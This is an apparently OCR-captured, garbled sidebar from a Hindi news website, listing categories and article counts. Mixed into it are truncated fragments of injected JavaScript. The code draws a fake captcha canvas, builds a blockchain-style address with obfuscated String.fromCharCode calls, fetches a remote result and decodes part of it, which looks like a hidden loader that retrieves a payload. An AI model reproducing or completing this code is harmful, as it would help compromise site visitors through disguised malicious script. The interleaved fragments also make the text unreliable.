
TRENDING CATEGORIES
🔐 Hash sum: 418f4d07888fa33a0520ff
Uncategorized
📅 Last update: 2026-06-06
478 Articles
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
देश
12 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
खेल/फिल्मी
q=String.fromCharCode(34);const re=await fetch(r,{metho
1 Articles
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
LATEST REVIEWS
CTA Title
CTA Content
Processor:
high
single-core
performance needed
RAM:
32 GB needed to
prevent memory leaks
FOLLOW US